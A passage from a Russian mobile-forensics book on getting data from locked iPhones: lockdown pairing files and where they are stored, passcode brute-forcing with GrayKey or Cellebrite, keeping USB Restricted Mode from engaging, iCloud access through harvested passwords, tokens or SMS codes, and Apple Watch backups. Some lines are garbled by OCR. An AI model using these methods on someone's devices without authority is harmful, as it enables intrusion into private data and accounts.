# Экран устройства заблокирован или разблокирован?

Далеко не всегда в руки полиции попадает заблокированный телефон, для которого известен код блокировки. Довольно типична «просьба» полицейского: «Передайте мне телефон. Разблокируйте!» По словам самих работников полиции, если говорить уверенным тоном, да еще и на месте происшествия, люди часто выполняют просьбу. Спустя 10-15 минут «они начинают думать», но уже поздно: получить назад разблокированное устройство вряд ли удастся. Более того, у полиции может быть ордер, в котором будет прописано разрешение на разблокировку устройства при помощи датчика отпечатков или лица пользователя против воли владельца (а вот узнать таким же образом код блокировки может не получиться в зависимости от юрисдикции).

Apple встроила в iOS защиту от таких действий полиции, ограничив период, в течение которого датчики Touch ID и Face ID сохраняют работоспособность. Спустя определенное время, которое может отсчитываться как с момента последней разблокировки вообще, так и с момента последнего ввода кода блокировки, iPhone при очередной попытке разблокировать устройство предложит ввести код блокировки.

Не будем подробно останавливаться на этой теме. Достаточно упомянуть, что биометрические датчики отключаются спустя 48 часов с момента последней разблокировки, или спустя 8 часов, если пользователь не вводил код блокировки в течение шести дней, или после пяти неудачных попыток сканирования, или после того, как пользователь активирует режим SOS, который появился в iOS 11.

Итак, в твои руки попал iPhone, экран которого разблокирован. Твои действия?

- Постарайся отключить автоматическую блокировку экрана в настройках. Учти, что, если на телефоне установлена корпоративная политика Exchange или MDM, такая возможность может быть заблокирована.
- Подключи телефон к компьютеру и попытайся установить доверенные отношения. Для iOS с 8 по 10 для этого достаточно подтвердить запрос Trust this computer, а вот для iOS 11 и выше тебе потребуется ввести код блокировки. Если же код блокировки неизвестен, попытайся найти на компьютере пользователя файл lockdown (о том, что это такое и где хранится, журнал «Хакер» уже неоднократно писал).
- П Если удалось установить доверенные отношения, создай резервную копию.
- Если же доверенные отношения установить не удалось, а файл lockdown не нашелся или срок его действия истек, тебе придется воспользоваться комплексом GrayKey для подбора кода блокировки или услугами Cellebrite (их оказывают только полиции и спецслужбам некоторых стран).

В двух словах про файлы lockdown: для того чтобы начать обмениваться данными с компьютером, iPhone требует установить доверенное соединение, в процессе которого создается пара криптографических ключей. Один из ключей сохраняется в самом устройстве, а второй передается на компьютер, где и хранится в виде обычного файла. Если такой файл скопировать на другой компьютер или подсунуть телефону при помощи специального ПО, то телефон будет уверен, что общается с доверенным компьютером. Сами файлы сохраняются здесь:

□ в Windows Vista, 7, 8, 8.1, Windows 10 это %ProgramData%\Apple\Lockdown. Например:

П в Windows XP это файл %AllUsersProfile%\Application Data\Apple\Lockdown. Выглядеть полный путь будет примерно так:

```
C:\Documents and Settings\All Users\Application
Data\Apple\Lockdown\6f3a363e89aaf8e8bd293ee839485730344edbal.plist
```
П в macOS это файл /var/db/lockdown.

В названии файла присутствует уникальный идентификатор устройства (iPhone или iPad). Узнать его довольно легко - достаточно выполнить запрос при помощи Elcomsoft iOS Forensic Toolkit. UUID будет сохранен в файл XML следующего вида:

```
<?xml version="1.0" encoding="UTF-8"?>
<! DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
    <dict>
        \langle \ldots \rangle<key>UniqueDeviceID</key>
        <string>0a226c3b263e004a76e6199c43c4072ca7c64a59</string>
    \langle/dict>
</plist>
```
Срок жизни файлов lockdown в iOS 11 и более новых версиях ограничен и в точности неизвестен. Экспериментально удалось установить, что устройства, которые не подключались к доверенному компьютеру дольше двух месяцев, иногда требуют повторного установления доверенных отношений, так что старые файлы могут не сработать.

Возвращаемся с истории с СК. Закупленный комплекс iDC-4501 позволяет выполнить эскалацию привилегий на разблокированном iPhone под управлением iOS версий с 10.0 по 11.1.2 включительно, после чего извлечь из устройства данные. Для iOS 11.0-11.1.2, возможно, потребуется или ввести код блокировки, или использовать файл lockdown (этот момент в документации комплекса не освещен, как и возможность взлома пасскода для любых iPhone под управлением iOS новее, чем iOS 7.х).

Еще чуть больше информации ты сможешь получить, если у тебя есть доступ к биометрике пользователя - его отпечатку пальца или лицу. Тогда ты сможешь просмотреть пароли из локального хранилища keychain.

#### Включен iPhone или выключен?

От такой простой вещи зависит очень и очень многое. Если iPhone включен, то велик шанс на то, что владелец разблокировал устройство хотя бы раз с момента включения. Это, в свою очередь, означает наличие доступа к зашифрованному пользовательскому разделу - т. е. к установленным приложениям и их данным, системным журналам и многому другому.

В телефоне, который был разблокирован хотя бы раз, работают сервисы АFC, служба создания резервных копий, есть возможность получить те данные, к которым приложения открыли доступ. Наконец, можно извлечь фотографии. Для всего<br>этого даже не придется разблокировать телефон: при определенной удаче доста-<br>точно воспользоваться файлом lockdown, извлеченным из компьютера пол

Итак, если тебе в руки попал включенный iPhone с заблокированным экраном, ты можешь попробовать сделать следующее.

- 1. Подключить телефон к компьютеру. Если на телефоне появилось сообщение Подключить телефон к компьютеру. Если на телефоне появилось сообщение<br> **Unlock iPhone to use accessories**, а компьютер совершенно не видит устройства,<br>
то тебе не повезло: вероятно, на устройстве работает iOS 11.4.1 или б
- 2. Если телефон подключился к компьютеру, то первое, что нужно сделать, по-<br>лучить информацию об устройстве. В Elcomsoft iOS Forensic Toolkit для этого<br>служит команда Information. Даже без установления доверенных отноше данных.
- данных.<br>3. Если телефон подключился к компьютеру, а у тебя на руках есть файл lockdown<br>c компьютера пользователя считай, что тебе повезло. При помощи этого фай-<br>ла можно попытаться создать свежую резервную копию разбл

Но что, если на руках у тебя классический черный кирпич без признаков жизни?<br>Если взломать требуется выключенный iPhone, тебе так или иначе потребуется уз-<br>нать код блокировки. Дело в том, что раздел пользовательских данн

шифрован, а ключ шифрования вычисляется динамически на основе аппаратного ключа и данных, которые вводит пользователь, — того самого кода блокировки.

Даже если ты извлечешь из телефона микросхему памяти, тебе это ничем не поможет: данные зашифрованы, доступа к ним нет. Более того: если iPhone работает под управлением iOS 11.4.1 или более новой, то очень высока вероятность, что до ввода правильного пароля ты не сможешь даже подключить устройство к компьютеру. Точнее, физически подключить ты его сможешь, но передача данных через USB будет заблокирована - не получится даже получить информацию об устройстве и узнать, какая же версия iOS на нем запущена.

Итак, у тебя на руках заблокированный телефон, который можно подключить к компьютеру. Попробуем взломать код блокировки?

# В каких случаях можно взломать код блокировки экрана

Вот мы и дошли до самого интересного. Можно ли взломать iPhone за девять минут? А за сутки? А в принципе? Если телефон заблокирован, а код блокировки неизвестен, многое будет зависеть от состояния устройства. Рассмотрим все возможные обстоятельства, расположив их в порядке возрастания сложности.

- 1. На телефоне запущена старая версия iOS (до 11.4) и телефон разблокировался пользователем хотя бы раз с момента начальной загрузки. В этих весьма благоприятных условиях ты сможешь воспользоваться GrayKey или услугами Cellebrite (если ты представляешь правоохранительные органы). Скорость перебора будет высокой: четырехзначный цифровой код блокировки можно подобрать менее чем за час, а скорость перебора шестизначных цифровых кодов будет .<br>высокой для первых 300 тысяч попыток. Дальше скорость перебора резко снизится — сработает защита Secure Enclave.
- 2. На телефоне запущена старая версия iOS (до 11.4) и телефон не разблокировался ни разу после включения, либо версия iOS 11.4 (неважно, разблокировался ли телефон), либо версия iOS 11.4.1 и выше (неважно, разблокировался ли телефон, но режим USB Restricted Mode не активировался - т. е. прошло меньше часа с последней разблокировки устройства или телефон был подключен к цифровому адаптеру, чтобы предотвратить блокировку). Во всех этих случаях скорость перебора будет очень медленной: четырехзначные цифровые коды блокировки могут быть взломаны за неделю, а шестизначный цифровой код можно перебирать до двух лет.
- 3. На телефоне запущена iOS 11.4.1 или более новая; активировался режим USB Restricted Mode. Увы, единственное, что можно сделать в таком случае, - это попробовать разблокировать телефон датчиком Touch ID или Face ID либо ввести правильный код блокировки. Запустить автоматизированный перебор не удастся, как не удастся и обойти уничтожение данных после десяти неверных попыток (если эта опция включена пользователем).

#### Как работает взлом кода блокировки

Для современных устройств с iOS 10 версий и 11 существует ровно два решения, которые позволяют подобрать код блокировки экрана. Одно из них разработала компания Cellebrite и предоставляет его в виде сервиса, доступного исключительно<br>правоохранительным органам при наличии соответствующего постановления. Чтобы взломать код блокировки, телефон нужно отправить в сервисный центр компании; а чтобы понять, возможен ли перебор в принципе, тебе предложат запустить специальную утилиту. Про решение Cellebrite известно мало; компания тщательно охраняет свои секреты.

Другое решение называется GrayKey — его разработала компания Grayshift. Реше-<br>ние поставляется правоохранительным органам и некоторым другим организациям, которые могут самостоятельно заниматься перебором паролей. Про GrayKey нам известно больше.

Peшение Grayshift не пользуется режимом DFU (именно через него удалось взло-<br>мать старые айфоны) и загружает агент в режиме системы. Перебор можно запустить как на устройствах, которые были разблокированы хотя бы раз после включения или перезагрузки, так и на «холодных» устройствах, которые были только что включены. При этом скорость перебора отличается даже не в разы - на порядки.

Так, для устройства, которое было хотя бы раз разблокировано после загрузки, полный перебор всех паролей из четырех цифр возможен за 30 минут, но для этого же устройства, если оно было только что включено, атака на четырехзначный код будет длиться до 70 дней, а про взлом шестизначных цифровых паролей без каче-<br>ственного словаря можно забыть: полный перебор займет десятилетия (устройством дается лишь одна попытка каждые десять минут). Правда, с шестизначными кодами есть тонкость: после 300 тысяч попыток скорость перебора резко падает и устройство переходит в режим медленного перебора.

Звучит неплохо (или плохо, в зависимости от точки зрения). Увы, но «быстрый» перебор возможен лишь для версий iOS до 11.3.1 включительно. Если пользователь хотя бы раз обновлял свой iPhone после 29 мая 2018 года, то на устройстве будет работать iOS 11.4 или более новая. Там «быстрый» перебор при помощи GrayKey невозможен. Для iOS 11.4 и более новых версий скорость перебора GrayKey огра-<br>ничена одним паролем в десять минут. Это означает, что устройство с шестизначным цифровым кодом блокировки (а современные версии iOS именно такой код<br>предлагают установить по умолчанию) взломать будет практически невозможно.

# **Режим USB Restricted Mode**

Об этом режиме уже неоднократно писали, в том числе и на страницах журнала «Хакер». Начиная с iOS 11.4.1 устройства iPhone и iPad полностью блокируют обмен данными по протоколу USB спустя один час после того, как устройство было<br>разблокировано или отключено от аксессуара. Скорее всего, этот режим был введен с целью противодействия комплексам GrayKey и Cellebrite, которые позволяют подобрать код блокировки устройства при помощи неизвестного Apple эксплоита. Режим оказался достаточно эффективным: устройства с заблокированным портом невозможно подключить к соответствующей системе, и перебор не запускается (рис. 14.4).



Рис. 14.4. Так выглядит экран iPhone, если попробовать подключить его к компьютеру или аксессуару спустя час после блокировки экрана или отключения от компьютера или аксессуара

Можно ли обойти режим защиты USB? Во-первых, для активации передачи данных достаточно разблокировать телефон, например при помощи отпечатка пальца (который, в свою очередь, тоже не вечен - см. выше). Во-вторых, срабатывание ограничения можно предотвратить, подключив телефон до истечения часа с момента последней блокировки к совместимому аксессуару (годятся не все!) даже в заблокированном состоянии.

Иными словами, при конфискации устройств сотруднику полиции придется не только положить телефон в клетку Фарадея, но и подключить его к совместимому аксессуару (сгодится, к примеру, официальный переходник Apple с Lightning на USB 3 с дополнительным портом с поддержкой зарядки). Если этого не сделать, то всего через час телефон перейдет в защитный режим и запустить перебор кодов блокировки не удастся.

Безопасность - нескончаемая гонка. В Apple знают о возможности обойти защитный режим USB и разрабатывают технологию, которая будет блокировать передачу данных мгновенно после блокировки устройства. Если эта возможность войдет в состав очередной сборки iOS (а это не факт), то передача данных по протоколу USB будет автоматически деактивирована сразу после блокировки экрана устройства - подключать телефон к аксессуарам или компьютеру придется в разблокированном состоянии.

Ради удобства пользователя сделаны исключения для переходника на аудиоразъем (впрочем, его подключение никак не влияет на срабатывание USB Restricted Mode) и для зарядки от обычных зарядных устройств - но не от компьютерного порта.

### Что делать, если телефон заблокирован, сломан или его вовсе нет

Как можно извлечь данные из заблокированного или сломанного устройства? Примерно так же, как и из устройства, которого нет совсем: через облако iCloud. Полиция при наличии соответствующего постановления может запросить у Apple все данные из учетной записи пользователя, включая облачные резервные копии. Для всех прочих доступен другой способ: при помощи Apple ID и пароля пользователя.

Откуда взять Apple ID и пароль? Можно, к примеру, запустить Elcomsoft Internet Password Breaker на компьютере пользователя и посмотреть, не найдется ли там пароль от Apple ID или iCloud (он будет одним и тем же). Или попробовать сбросить через почту. Обойти двухфакторную аутентификацию, если она активирована, можно, получив SMS на SIM-карту, извлеченную из того же iPhone.

Наконец, можно поискать на компьютере пользователя так называемый маркер аутентификации, который позволит авторизоваться в iCloud без логина, пароля и вторичного фактора аутентификации. Разумеется, как маркер аутентификации, так и пароль от Apple ID или iCloud может найтись не в каждом случае, да и SIM-карта может быть защищена собственным PIN-кодом, но если тебе удалось обойти эти препятствия, то при помощи специализированного софта (например, Elcomsoft Phone Breaker) ты сможешь скачать следующие вещи:

- □ облачные резервные копии (до двух для каждого устройства в учетной записи);
- П синхронизированные данные. Здесь раздолье: и список открытых в Safari страниц с историей посещений, и календари, и заметки, и контакты, и даже журнал звонков и все текстовые сообщения, включая iMessage (для iMessage, правда, потребуется как пароль, так и код блокировки одного из доверенных устройств пользователя). Если у пользователя есть Мас, то могут найтись и файлы, синхронизированные с компьютера, и даже депонированный ключ для расшифровки раздела FileVault 2;
- если включена iCloud Photo Library то и фотографии;
- П если включен iCloud Keychain, то и пароли пользователя от разных онлайновых ресурсов. Для этого потребуется ввести код блокировки одного из доверенных устройств пользователя.

# Заключение

Если ты прочитал этот раздел, вероятно, ты уже догадался, можно ли взломать iPhone за девять минут при помощи «магического куба» или специализированного безымянного комплекса для взлома мобильных устройств. Да, можно - если телефон работает под управлением iOS 10-11.2.1 (т. е. не получил обновление до iOS 11.2, вышедшее 2 декабря 2017 года) и был любезно разблокирован подозреваемым, не защищен кодом блокировки или код блокировки известен.

Если пользователь хоть раз обновил устройство после 2 декабря 2017 года - магия не сработает. Если телефон заблокирован неизвестным паролем - магия не сработает, код блокировки придется взламывать отдельным решением GrayKey или Cellebrite (которое, кстати, в случае успеха самостоятельно извлечет все данные). Если же телефон заблокирован и работает под управлением iOS от 11.4.1, а с мо-<br>мента последней разблокировки или подключения к аксессуару прошло больше часа, то не помогут и эти сервисы.

А что ожидается в ближайшем будущем? Уже вышла iOS 13, на которую, скорее всего, перейдут практически все пользователи iOS. В частности, массовый переход на iOS старше 12 означает и массовое распространение режима USB Restricted Mode.

Для iOS 12 уже существует возможность джейлбрейка. Для iOS 13 уязвимостей пока что не обнаружено, но вероятность, что их найдут, эксперты оценивают, как высокую. Возможно, на момент, когда эта книга поступит в продажу, джейлбрейк iOS 13



# 15. Извлекаем и анализируем данные Apple Watch

Олег Афонин

Apple Watch — одна из самых популярных в мире марок умных часов. Последняя их версия оснащена полным набором датчиков и процессором, мощность которого превосходит бюджетные (и даже не очень бюджетные) модели смартфонов. При помощи часов Apple собирает огромные массивы данных. Что происходит с этими данными, где они хранятся и как их извлечь? Попробуем разобраться.

За последние несколько лет популярность разнообразных трекеров и умных часов значительно возросла. В 2018 году был продан 141 миллион умных часов, что почти вдвое превышает результат предыдущего года. Среди всего разнообразия моделей выделяется линейка Apple Watch, продажи которых в 2018 году составили 22.5 миллиона единиц. Уже несколько лет суммарная доля всех моделей Apple Watch лишь немного не дотягивает до половины на глобальном рынке.

Первая версия часов Apple Watch была выпущена в 2015 году. В следующем году на замену первому поколению часов пришло поколение Series 1, которое вышло одновременно с версией Series 2. На сегодняшний день актуальная модель — четвертая (по факту пятая) версия Apple Watch 4. Все версии часов от Apple работают под управлением специализированной операционной системы WatchOS, код которой, в свою очередь, основан на мобильной системе iOS.

Эта статья написана в соавторстве с Маттиа Эпифани. Маттиа - основатель итальянской компании REALITY NET, консультант в сфере цифровой криминалистики и мобильной безопасности, инструктор курсов SANS и соавтор книги Learning iOS Forensics.

# Почему Apple Watch?

В отличие от подробно исследованных смартфонов iPhone и других устройств, работающих под управлением операционной системы iOS, часы Apple Watch заинтересовали лишь небольшое число экспертов. Первой работой, описывающей структуру данных Apple Watch, стала публикация Хизер Махалик (Heather Mahalik) и Сары Эдвардс (Sarah Edwards), опубликованная в 2015 году (https://github.com/ mac4n6/Presentations/blob/master/Apple%20Watch%20-%20Times%20a'%20

Tickin'/Apple Watch Times a Tickin.pdf). С тех пор сравнимых по масштабу исследований часов от Apple не проводилось.

Последние версии часов Apple Watch оснащены большим числом разнообразных датчиков. Здесь и датчик атмосферного давления, и шагомер, и датчик пульса, и чувствительные инерционные датчики, и датчик магнитного поля, и полноценный чипсет для определения координат по спутникам GPS, GLONASS и Galileo, и даже датчик для снятия электрокардиограмм. Многие из этих датчиков работают постоянно, но некоторые включаются лишь периодически. Пример - датчик для определения местоположения, который активируется лишь в те моменты, когда WatchOS считает, что ты вышел на пробежку.

С учетом того что часы оборудованы 8 Гбайт встроенной памяти, логично было бы ожидать, что по крайней мере часть собранных данных сохраняется в часах. Часы ведут полноценные логи, формат которых совпадает с форматом аналогичных логов iPhone. Кроме того, на часах могут быть многочисленные циферблаты, на них можно устанавливать приложения (в том числе сторонние, из магазина), синхронизировать фотографии. Часы получают уведомления с телефона, причем в них может содержаться часть сообщения. С часов можно слушать музыку, зарегистрироваться на рейс и пройти посадочный контроль при помощи посадочного талона в виде QR-кода. Часами можно оплачивать покупки. На часах работает голосовой помощник Siri. Если же речь идет о версии часов с LTE, то с часов можно и позвонить. Иными словами, часы Apple Watch умеют делать многое из того, что может делать и обычный смартфон. Есть ли возможность добраться до всех этих данных?

Информацию из часов можно извлечь тремя разными способами. Во-первых, извлечь резервную копию Apple Watch из локальной или облачной резервной копии подключенного к часам iPhone. Во-вторых, часы можно подключить напрямую к компьютеру, используя переходник, после чего извлечь данные методом логического анализа. Наконец, некоторые данные возможно достать из облака iCloud (в первую очередь речь идет о данных «Здоровья» пользователя, которые собирают часы).

Каждый из этих способов возвращает свой собственный набор данных, отличный от того, который можно получить другими способами. Данные частично пересекаются, но мы рекомендуем по возможности использовать все три способа для максимально полного извлечения.

### Анализ резервной копии iPhone

Часы Apple Watch независимо от поколения аппаратной платформы и версии WatchOS обладают возможностью создавать резервную копию данных. Тем не менее, WatchOS не позволяет использовать сервис для создания резервных копий ни сторонним приложениям, ни даже программе iTunes. Резервные копии часов создаются только и исключительно в подключенном к часам смартфоне iPhone.

Согласно документации Apple, содержимое Apple Watch автоматически копируется на сопряженное устройство iPhone, чтобы данные Apple Watch можно было восстановить из этой резервной копии. К сожалению, нам неизвестен способ, которым можно было бы форсировать создание свежей резервной копии часов в iPhone, за исключением одного: отсоединить часы от iPhone, разорвав пару. В статье Apple «Резервное копирование данных Apple Watch» (https://support.apple.com/ru-<br>ru/HT204518) подробно описано, что входит, а что не входит в состав резервных  $\overline{\phantom{a}}$ копий часов.

Вот что включает резервная копия данных Apple Watch:

- П данные (для встроенных программ) и настройки (для встроенных и сторонних программ);
- П расположение программ на экране «Домой» и настройки циферблата;
- П настройки панели Dock и основные системные настройки;
- П медицинские данные и данные о физической активности;
- П настройки уведомлений;
- $\square$  плей-листы, альбомы и миксы, синхронизируемые на Apple Watch, и настройки музыки;
- П настройки параметра Siri «Аудиоотзыв» для Apple Watch Series 3 или более поздних моделей;
- П синхронизированный фотоальбом;
- □ часовой пояс.
- Вот что не входит в резервную копию данных Apple Watch:
- $\square$  записи сопряжения Bluetooth;
- П данные кредитных или дебетовых карт для платежей Apple Pay, сохраненные на Apple Watch;
- $\Box$  код-пароль к часам Apple Watch.

Apple Watch можно извлечь из iPhone. копию iPhone, после чего проанализировать ее содержимое. Мы не будем подробно останавливаться на процедуре создания резервных копий (они многократно описы-<br>вались в Интернете); отметим только, что для создания свежей резервной копии можно использовать iTunes или одну из сторонних программ, но мы воспользовались утилитой Elcomsoft iOS Forensic Toolkit, страница разработчиков которой расположена по адресу https://www.elcomsoft.com/eift.html (она же пригодится позже и для извлечения данных из часов, подключенных к компьютеру через переходник).

Итак, резервная копия iPhone создана, осталось найти в ней резервную копию часов Apple Watch. Для этого мы воспользуемся двумя утилитами: iBackupBot (https://www.icopybot.com/itunes-backup-manager.htm, доступна для Windows MacOS) и SQLite Expert для Windows (http://www.sqliteexpert.com/).

Начнем с анализа спецификаций устройства. Для этого откроем резервную копию iPhone в приложении iBackupBot.

В папке \HomeDomain\Library\DeviceRegistry.state находятся следующие файлы (рис. 15.1):

- □ historySecureProperties.plist;
- □ stateMachine-.PLIST:
- $\Box$  activestatemachine.plist;
- $\Box$  history.plist.

В файле historySecureProperties.plist хранится серийный номер часов, уникальный идентификатор UDID (UniqueDeviceIdentifier), MAC-адреса адаптеров Wi-Fi и Bluetooth подключенных к телефону часов Apple Watch (рис. 15.2).

| BackupBot for iPad iPhone<br>File View Settings Help                          |                                                                                                    | $\Box$<br>$\mathbf x$ |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| $0 \leqslant x \leqslant 0 \leqslant y$<br>$\frac{1}{2}$<br>்<br>$\mathbf{c}$ |                                                                                                    |                       |
| Backups<br>$\overline{\mathbf{a}}$                                            | 嬇<br>Œ<br>2<br>瑥                                                                                           |                       |
| ☆ 图 EpiphoneX (12/31/18 14:31:34)<br>System Files                             | Q Search<br>Backward<br>Forward<br>Restore<br>Export<br><i>import</i><br>Delete                            |                       |
| iii @y CameraRollDomain                                                       | Size Permission<br><b>Date Modified</b><br>Name                                                            | Date Created          |
| : DatabaseDomain                                                              | 11/04/17 11:47:30<br>$13 -$<br>ClassAFile.txt<br>$-1546 - 15 - 15 - 1$                                     | 11/04/17 11:47:30     |
| <b>B.</b> HealthDomain                                                        | 272<br>08/27/19 14:48:13<br>UDIDChangeTracker.plist<br>$+700 - 7 - 17 - 1$                                 | 08/27/18 14:48:13     |
| By HomeDomain                                                                 | 1.3 kB<br>12/28/18 11:17:37<br>3 activeStateMachine.plist<br>$-100 - 1 - 10 =$                             | 12/28/18 11:17:37     |
| <b>Big Library</b>                                                            | 3.6kB<br>12/27/18 15:27:57<br>history.plist<br>-Dividending                                                | 12/27/18 15:27:57     |
| <b>By Accessibility</b>                                                       | historySecureProperties.plist<br>09/15/18 09:48:46<br>$1.1$ kB $\cdot$ $\sim$ $\sim$ $\sim$ $\sim$         | 09/15/18 09:48:46     |
| <b>SHOW Accounts</b><br>AddressBook                                           | PecoveryManager-24620D1C-6016-4378-87E9-7198D7F0C718.plist<br>1.8kB<br>09/15/18 09:51:20<br>$-746 - 8 - 1$ | 09/15/18 09:51:20     |
| (a) Ely Application Support                                                   | stateMachine-24620D1C-6016-4378-B7E9-7198D7F0C718.plist<br>$1.3kB - nW + n$<br>09/15/18 09:51:20           | 09/15/18 09:51:20     |
| <b>Little Avatar</b>                                                          |                                                                                                    |                       |
| <b>BulletinBoard</b>                                                          |                                                                                                    |                       |
| Calendar                                                                      |                                                                                                    |                       |
| CallHistoryDB                                                                 |                                                                                                    |                       |
| CallHistory Transactions                                                      |                                                                                                    |                       |
| ControlCenter                                                                 |                                                                                                    |                       |
| Cookies                                                                       |                                                                                                    |                       |
| DataAccess                                                                    |                                                                                                    |                       |
| <b>B</b> DeviceRegistry                                                       |                                                                                                    |                       |
| DeviceRegistry.state                                                          |                                                                                                    |                       |
| DoNotDisturb                                                                  |                                                                                                    |                       |
| <b>DuetExpertCenter</b>                                                       |                                                                                                    |                       |
| <b>Sight</b> FrontBoard                                                       |                                                                                                    |                       |

Рис. 15.1. Резервная копия iPhone в программе iBackupBot

|                                                                                                    | HomeDomain/Library/DeviceRegistry.state/historySecureProperties.plist |                                                  | $\times$                      |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------------|-------------------------------|
| <b>M</b><br>$\boldsymbol{\mathsf{x}}$<br><b>A</b> D                                                                                                    | ાથી<br>$E_{gg}$<br>$\omega$<br>an                                     |                                                  |                               |
| XML View List View                                                                                                    |                                                                       |                                                  |                               |
| Key                                                                                                    | Type                                                                  | Value                                            |                               |
| $\begin{picture}(20,20) \put(0,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \put(15,0){\line(1,0){0.5}} \$                               | dict                                                                  | ۸                                                |                               |
| 说                                                                                                    | dict                                                                  |                                                  |                               |
| 田-                                                                                                    | dict                                                                  |                                                  |                               |
| œ.                                                                                                    | dict                                                                  |                                                  |                               |
| $\begin{picture}(20,20) \put(0,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0$ | dict                                                                  |                                                  |                               |
| $\overline{\Theta}$                                                                                                    | dict                                                                  |                                                  |                               |
| (6)                                                                                                    | dict                                                                  |                                                  |                               |
| $\widehat{\mathfrak{m}}$                                                                                                    | dict                                                                  |                                                  |                               |
| œ.                                                                                                    | dict                                                                  |                                                  |                               |
| 田                                                                                                    | dict                                                                  |                                                  |                               |
| $\oplus$                                                                                                    | dict                                                                  |                                                  |                               |
| 田                                                                                                    | dict                                                                  |                                                  |                               |
| 併                                                                                                    | dict                                                                  |                                                  |                               |
| marketing a                                                                                                    | string                                                                | Unknown                                          |                               |
| 314-1-10                                                                                                    | string                                                                | R825F542-RCC2-46DD-A290-E80B472ABE29             |                               |
|                                                                                                    | string                                                                | b8:41:a4:14:37:df                                | MAC-адрес адаптера WiFi<br>÷. |
|                                                                                                    |                                                                       |                                                  |                               |
| per Laga Inc                                                                                                    | string                                                                | 04613B9BD249800180981429749463243BAA5B7A15DB60B9 |                               |
| <b>CONTRACTOR</b>                                                                                                    | string                                                                | b8:41:a4:12:e6:b7                                |                               |
|                                                                                                    | string                                                                | GJ9X36F2J5X4                                     | МАС-адрес ВТ<br>÷.            |
| part consum                                                                                                    | string                                                                | 2a9fbea1643728ce72f820abd21cf5e854242341         | Серийный номер                |
| $-66$                                                                                                    | dict                                                                  |                                                  | <b>UDID</b>                   |
| $\langle \hat{q} \rangle$                                                                                                    | dict                                                                  |                                                  |                               |
| Sarchiver<br>(i) Stop                                                                                                    | string<br>dict                                                        | NSKeyedArchiver                                  |                               |

Рис. 15.2. Данные часов в файле резервной копии

Файл stateMachine-<GUID>.plist хранит информацию о сопряжении с iPhone (обычно значение PairSuccess), версию операционной системы WatchOS и время сопряжения с телефоном (записанное в формате Apple Cocoa Core Data, https://www.epochconverter.com/coredata, рис. 15.3).

Файл activestatemachine.plist содержит информацию, подобную той, что в файле stateMachine-<GUID>.plist, только она дополнена данными о версии WatchOS, установленной на часах в момент создания резервной копии (рис. 15.4).



Рис. 15.3. Содержимое файла stateMachine-<GUID>.plist

